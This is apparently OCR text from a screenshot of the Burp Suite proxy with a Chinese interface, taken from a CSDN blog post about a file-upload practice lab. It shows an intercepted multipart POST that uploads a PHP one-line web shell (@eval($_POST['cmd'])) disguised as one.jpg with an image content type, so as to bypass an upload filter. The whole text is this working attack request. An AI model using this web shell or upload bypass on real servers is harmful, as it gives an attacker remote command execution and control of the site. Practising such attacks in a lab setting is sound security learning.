 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.100:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-01/index.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------192479861731598586962158777245
Content-Length: 378
Origin: http://192.168.0.100
Connection: close
Referer: http://192.168.0.100/upload/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------192479861731598586962158777245
Content-Disposition: form-data; name="upload_file"; filename="one.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['cmd']);
?>
-----------------------------192479861731598586962158777245
Content-Disposition: form-data; name="submit"
上传
-----------------------------192479861731598586962158777245--
https://blog.csdn.net/qq_43390703